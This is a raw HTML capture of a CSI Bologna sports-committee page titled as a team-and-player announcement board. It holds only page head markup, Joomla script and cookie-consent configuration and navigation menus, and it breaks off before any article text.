

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csibologna.it/notizie-dal-comitato/2249-bacheca-annunci-csi
body_size: 70914
content:

<!DOCTYPE html>
<html lang="it-it" dir="ltr"
	  class='com_content view-article itemid-315 j31 mm-hover '>
<head>
<link rel="stylesheet" href="https://www.csibologna.it/templates/purity_iii/css/override.css?v=22" type="text/css">

	<base href="https://www.csibologna.it/notizie-dal-comitato/2249-bacheca-annunci-csi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CSI Bologna, Centro Sportivo Italiano, Comitato di Bologna, csi, sport, bologna, c.s.i., calcio, tornei di calcio, partite, campionati, pallavolo, regolamenti, modulistica, arbitri" />
	<meta name="description" content="Il Centro Sportivo Italiano di Bologna, ente di promozione sportiva di ispirazione cristiana, riconosciuto dalla Conferenza Episcopale Italiana, dal CONI e dallo Stato Italiano." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Bacheca annunci CSI: cerchi una squadra o un giocatore?   - CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.csibologna.it/component/search/?Itemid=690&amp;catid=50&amp;id=2249&amp;format=opensearch" rel="search" title="Vai CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna" type="application/opensearchdescription+xml" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/all.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/brands.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/solid.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/layouts/magazine.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/socicon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_carousel_banner/assets/css/flexisel.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsform/css/front.css?f3cd5da4652f1892651f9299aef182a4" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

        #mycarousel-139 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-140 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-141 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    @media(max-width:1024px){.jf_mm_trigger,#jf_mm_menu{display:block}}
			.jf_mm_trigger{background-color:#4a5052;color:#f5f5f5}
			.jf_mm_wrapper .levelHolderClass,.jf_mm_wrapper .jf_mm_inactive{background-color:#4a5052}
			.jf_mm_wrapper li{background-color:#4a5052}
			.jf_mm_wrapper li:hover{background-color:#434749}
			.jf_mm_wrapper .backItemClass{background-color:#444444}
			.jf_mm_wrapper .backItemClass:hover{background-color:#333333}
			.jf_mm_wrapper li,.jf_mm_wrapper li:last-child,.jf_mm_wrapper .backItemClass{border-color:#5a5e5f}
			.jf_mm_wrapper h2{color:#888888}
			.jf_mm_wrapper a,.jf_mm_wrapper a:hover{color:#eeeeee}
			.jf_mm_wrapper .ltr,.jf_mm_wrapper .rtl{-webkit-box-shadow:5px 0 5px -5px #202020;-moz-box-shadow:5px 0 5px -5px #202020;box-shadow:5px 0 5px -5px #202020;}
		#jf_mm_menu.jf_hidden{display:none!important}div.cc-window.cc-floating{max-width:32em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn{border-radius:0px}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d62e86a8eeb3c03f37d3a38c9e257fcf","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3540000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="https://static.gdprlock/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/js/script.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.flexisel.js" type="text/javascript"></script>
	<script src="/media/com_rsform/js/script.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jquery.jf_multilevelpushmenu.min.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });JCEMediaBox.init({popup:{width:"",height:"",legacy:1,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Chiudi','next':'Successivo','previous':'Precedente','cancel':'Annulla','numbers':'{$current} di {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
    jQuery(window).load(function() {
        jQuery("#mycarousel-139").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-140").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-141").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('3', false, {"parent":" has-error","field":""}, 0);  
});
				var jf_mm_icons = [ 
					{itemID:"-"+"",fa_icon:"",img:"",style:""}
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				];
				jQuery(document).ready(function($){$("#jf_mm_menu").jf_mm_menu()});
			var jf_mm_direction = "ltr";var jf_mm_backBtnTxt = "Back";!function(n){n(window).load(function(){n("#jf_mm_menu").removeClass("jf_hidden")})}(jQuery);var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'In questo sito web sono utilizzati dei Cookie',
																			  messageText: 'Questo sito Web utilizza i cookie per assicurarti di ottenere la migliore esperienza sul nostro sito web.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Hai rifiutato i cookie, per garantire la migliore esperienza su questo sito acconsenti all\'utilizzo dei cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'È necessario accettare i cookie e ricaricare la pagina per visualizzare questo contenuto',
																			  placeholderIndividualBlockedResourcesText: 'È necessario accettare i cookie da {domain} e ricaricare la pagina per vedere questa risorsa.',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Capito!',
																			  allowText: 'Accetto i cookie selezionati',
																			  denyText: 'Declino',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'https://www.csibologna.it/cookie-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://www.csibologna.it/privacy-policy',
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Impostazioni <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Impostazione Cookie:',
															  				  cookieSettingsDesc: 'Scegli il tipo di cookie che desideri disattivare facendo clic sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Necessari',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Statistici',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 1,
																			  preserveLockedCategories: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 1,
																			  allowallText: 'Accetta tutti',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 1,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.csibologna.it/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.csibologna.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprCookieCategoryDisabled2=1;var gdprCookieCategoryDisabled3=1;var gdprCookieCategoryDisabled4=1;var gdprJSessCook='37ce22a0b3f8d8cd1e6b47db8490cc12';var gdprJSessVal='412811bfb8a69c3e730aafebfc37ca1d';var gdprJAdminSessCook='cc3db20f66796e8fed11c49a8abac8ac';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.gdprlock/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->


<script>
jQuery(function() {
	jQuery('img[style*="float"][style*="left"]').addClass('alignleft');
	jQuery('img[style*="float"][style*="right"]').addClass('alignright');
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.gdprlock/gtag/js?id=G-38QXWJTG1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38QXWJTG1H');
</script>
</head>

<body>

<div class="t3-wrapper magazine"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	<div id="pre-top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-9 col-sm-12 col-md-9 top-left">
			<ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Home</a></li><li class="item-109 deeper dropdown parent"><a class="dropdown-toggle" href="/il-csi"  data-toggle="dropdown">Il CSI<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-282"><a href="/il-csi/provinciale" >Territoriale</a></li><li class="item-283">	<a href="http://www.csi-emiliaromagna.it/" target="_blank" >Regionale</a></li><li class="item-284">	<a href="http://www.csi-net.it/" target="_blank" >Nazionale</a></li></ul></li><li class="item-110 deeper dropdown parent">	<a class="dropdown-toggle" href="/tesseramento/tesseramento-online"  data-toggle="dropdown">Tesseramento<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-446"><a href="/tesseramento/tesseramento-online" >Tesseramento</a></li><li class="item-447"><a href="/tesseramento/assicurazione" >Assicurazione</a></li><li class="item-809"><a href="/tesseramento/tutela-sanitaria" >Tutela Sanitaria</a></li></ul></li><li class="item-142"><a href="/gallery" >Gallery</a></li><li class="item-281"><a href="/convenzioni" >Convenzioni</a></li><li class="item-112"><a href="/partners" >Partners</a></li><li class="item-143"><a href="/contatti" >Contatti</a></li><li class="item-285">	<a href="http://www.csibologna.it/old/" target="_blank" >Archivio</a></li></ul>
<div id="jf_mm_menu" class=" jf_hidden"><nav><h2><i class="fa fa-times"></i>CSI BOLOGNA - Menu</h2><ul>
<li class="item-796"><a href="/" >Home</a><h2><i></i>Home</h2></li><li class="item-797 deeper parent"><a href="/il-csi" >Il CSI</a><h2><i></i>Il CSI</h2><ul class="nav-child unstyled"><li class="item-853"><a href="/il-csi/provinciale" >Provinciale </a><h2><i></i>Provinciale </h2></li><li class="item-854"><a href="http://www.csi-emiliaromagna.it/" target="_blank">Regionale</a><h2><i></i>Regionale</h2></li><li class="item-855"><a href="http://www.csi-net.it/" target="_blank">Nazionale</a><h2><i></i>Nazionale</h2></li></ul></li><li class="item-798 deeper parent"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2><ul class="nav-child unstyled"><li class="item-856"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2></li><li class="item-857"><a href="/tesseramento/assicurazione" >Assicurazione</a><h2><i></i>Assicurazione</h2></li><li class="item-858"><a href="/tesseramento/tutela-sanitaria" >Tutela sanitaria</a><h2><i></i>Tutela sanitaria</h2></li></ul></li><li class="item-799"><a href="/gallery" >Gallery</a><h2><i></i>Gallery</h2></li><li class="item-800"><a href="/convenzioni" >Convenzioni</a><h2><i></i>Convenzioni</h2></li><li class="item-801"><a href="/partners" >Partners</a><h2><i></i>Partners</h2></li><li class="item-802"><a href="/contatti" >Contatti</a><h2><i></i>Contatti</h2></li><li class="item-528 deeper parent"><a href="/attivita-sportive" >Attività Sportive</a><h2><i></i>Attività Sportive</h2><ul class="nav-child unstyled"><li class="item-892"><a href="/attivita-sportive/comunicati-ufficiali" >Comunicati Ufficiali</a><h2><i></i>Comunicati Ufficiali</h2></li><li class="item-870"><a href="/attivita-sportive/bacheca-annunci" >Bacheca Annunci</a><h2><i></i>Bacheca Annunci</h2></li><li class="item-529"><a href="/attivita-sportive/atletica/news" >Atletica</a><h2><i></i>Atletica</h2></li><li class="item-789"><a href="/attivita-sportive/basket-giovanile/news" >Basket Giovanile</a><h2><i></i>Basket Giovanile</h2></li><li class="item-536"><a href="/attivita-sportive/calcio/news" >Calcio</a><h2><i></i>Calcio</h2></li><li class="item-544"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a><h2><i></i>Calcio a 5</h2></li><li class="item-552"><a href="/attivita-sportive/calcio-a-7/news" >Calcio a 7</a><h2><i></i>Calcio a 7</h2></li><li class="item-790"><a href="/attivita-sportive/calcio-giovanile/news" >Calcio Giovanile</a><h2><i></i>Calcio Giovanile</h2></li><li class="item-560"><a href="/attivita-sportive/cicloecoescursionismo/news" >Cicloecoescursionismo</a><h2><i></i>Cicloecoescursionismo</h2></li><li class="item-567"><a href="/attivita-sportive/danza/news" >Danza</a><h2><i></i>Danza</h2></li><li class="item-866"><a href="/attivita-sportive/esports/news" >Esports</a><h2><i></i>Esports</h2></li><li class="item-893"><a href="/attivita-sportive/frisbeee/frisbee" >Frisbee</a><h2><i></i>Frisbee</h2></li><li class="item-574"><a href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica" >Ginnastica Artistica</a><h2><i></i>Ginnastica Artistica</h2></li><li class="item-581"><a href="/attivita-sportive/ginnastica-ritmica/news" >Ginnastica Ritmica</a><h2><i></i>Ginnastica Ritmica</h2></li><li class="item-588"><a href="/attivita-sportive/judo/news" >Judo</a><h2><i></i>Judo</h2></li><li class="item-595"><a href="/attivita-sportive/karate/news" >Karate</a><h2><i></i>Karate</h2></li><li class="item-602"><a href="/attivita-sportive/nuoto/nuoto" >Nuoto</a><h2><i></i>Nuoto</h2></li><li class="item-639"><a href="/attivita-sportive/tennis/tennis" >Padel e Tennis</a><h2><i></i>Padel e Tennis</h2></li><li class="item-609"><a href="/attivita-sportive/pallacanestro/pallacanestro" >Pallacanestro</a><h2><i></i>Pallacanestro</h2></li><li class="item-617"><a href="/attivita-sportive/pallavolo/pallavolo" >Pallavolo</a><h2><i></i>Pallavolo</h2></li><li class="item-894"><a href="/attivita-sportive/quidditch/quidditch" >Quidditch</a><h2><i></i>Quidditch</h2></li><li class="item-868"><a href="/attivita-sportive/rugby/rugby" >Rugby</a><h2><i></i>Rugby</h2></li><li class="item-791"><a href="/attivita-sportive/sport-equestri/sport-equestri" >Sport Equestri</a><h2><i></i>Sport Equestri</h2></li><li class="item-646"><a href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo" >Tennistavolo</a><h2><i></i>Tennistavolo</h2></li><li class="item-792"><a href="/attivita-sportive/triathlon/news" >Triathlon</a><h2><i></i>Triathlon</h2></li><li class="item-793"><a href="/attivita-sportive/altri-sport/news" >Altri sport</a><h2><i></i>Altri sport</h2></li></ul></li><li class="item-653 deeper parent"><a href="/formazione" >Formazione</a><h2><i></i>Formazione</h2><ul class="nav-child unstyled"><li class="item-872"><a href="/formazione/arbitri-e-giudici" >Arbitri e giudici</a><h2><i></i>Arbitri e giudici</h2></li><li class="item-873"><a href="/formazione/bls-d" >BLS-D</a><h2><i></i>BLS-D</h2></li><li class="item-874"><a href="/formazione/dirigenti-sportivi" >Dirigenti sportivi</a><h2><i></i>Dirigenti sportivi</h2></li><li class="item-875"><a href="/formazione/istruttori" >Istruttori e allenatori</a><h2><i></i>Istruttori e allenatori</h2></li></ul></li><li class="item-658 deeper parent"><a href="/progetti" >Progetti</a><h2><i></i>Progetti</h2><ul class="nav-child unstyled"><li class="item-880"><a href="/progetti/lucas" >Lucas</a><h2><i></i>Lucas</h2></li><li class="item-911"><a href="/progetti/sdt-inclusione-sim-sport-in-montagna" >SdT-Inclusione: SIM-Sport In Montagna</a><h2><i></i>SdT-Inclusione: SIM-Sport In Montagna</h2></li><li class="item-912"><a href="/progetti/kod-kick-off-discriminatio" >KOD - Kick Off Discriminatio</a><h2><i></i>KOD - Kick Off Discriminatio</h2></li><li class="item-914"><a href="/progetti/progetto-vivi-in-salute" >Vivi in salute</a><h2><i></i>Vivi in salute</h2></li><li class="item-882 deeper parent"><a href="/progetti/archivio" >Archivio</a><h2><i></i>Archivio</h2><ul class="nav-child unstyled"><li class="item-908"><a href="/progetti/archivio/san-petronio" >San Petronio</a><h2><i></i>San Petronio</h2></li><li class="item-909"><a href="/progetti/archivio/pane-e-sport" >Pane e Sport</a><h2><i></i>Pane e Sport</h2></li><li class="item-910"><a href="/progetti/archivio/mygsa-generazione-0-100" >Mygsa generazione 0-100 </a><h2><i></i>Mygsa generazione 0-100 </h2></li><li class="item-881"><a href="/progetti/archivio/montagnola-360" >Montagnola 360</a><h2><i></i>Montagnola 360</h2></li><li class="item-879"><a href="/progetti/archivio/oso-ogni-sport-oltre" >OSO - Ogni Sport Oltre</a><h2><i></i>OSO - Ogni Sport Oltre</h2></li><li class="item-878"><a href="/progetti/archivio/ginastica-in-tal-pre" >Ginastica in tal prè </a><h2><i></i>Ginastica in tal prè </h2></li><li class="item-877"><a href="/progetti/archivio/restart-together" >Restart together</a><h2><i></i>Restart together</h2></li><li class="item-876"><a href="/progetti/archivio/atleta-la-parita-e-una-vittoria" >Atleta: la parità è una vittoria! </a><h2><i></i>Atleta: la parità è una vittoria! </h2></li></ul></li></ul></li><li class="item-664"><a href="/manifestazioni-eventi" >Manifestazioni Ed Eventi</a><h2><i></i>Manifestazioni Ed Eventi</h2></li><li class="item-794"><a href="/fatti-persone" >Fatti &amp; Persone</a><h2><i></i>Fatti &amp; Persone</h2></li><li class="item-871"><a href="/dalle-nostre-societa" >dalle nostre Società</a><h2><i></i>dalle nostre Società</h2></li><li class="item-671 current active"><a href="/notizie-dal-comitato" >Notizie dal Comitato</a><h2><i></i>Notizie dal Comitato</h2></li><li class="item-666"><a href="/riforma" >Riforma</a><h2><i></i>Riforma</h2></li></ul></nav></div><div class="jf_mm_trigger"><i class="fa fa-bars"></i></div><div class="jf_mm_backout"></div>
                
        </div>
        <div class="col-xs-3 col-sm-12 col-md-3">
        	

<div class="custom social"  >
